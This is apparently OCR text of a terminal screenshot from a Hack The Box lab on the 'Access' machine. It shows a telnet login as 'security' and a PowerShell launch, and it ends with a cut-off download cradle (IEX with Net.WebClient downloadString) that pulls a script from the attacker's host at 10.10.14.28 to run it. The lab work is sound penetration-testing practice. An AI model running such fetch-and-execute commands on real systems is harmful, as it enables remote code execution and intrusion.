 Applications Places Terminal Wed Mar 13 6:02:19 PM 1 30 %, 0 Mb/s 100 %
vaibhav@lucifer: ~/Tools/HTB/Access
File Edit View Search Terminal Help
vaibhav@lucifer:~/Tools/HTB/Access$ telnet 10.10.10.98
Trying 10.10.10.98...
Connected to 10.10.10.98.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password:
*===============================================================
Microsoft Telnet Server.
*===============================================================
C:\Users\security>whoami
access\security
C:\Users\security>cd C:\Windows\System32
C:\Windows\System32>cd Windwo
The system cannot find the path specified.
C:\Windows\System32>cd WindowsPowerShell
C:\Windows\System32\WindowsPowerShell>cd v1.0
C:\Windows\System32\WindowsPowerShell\v1.0>powershell.exe
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28:8000/powershell.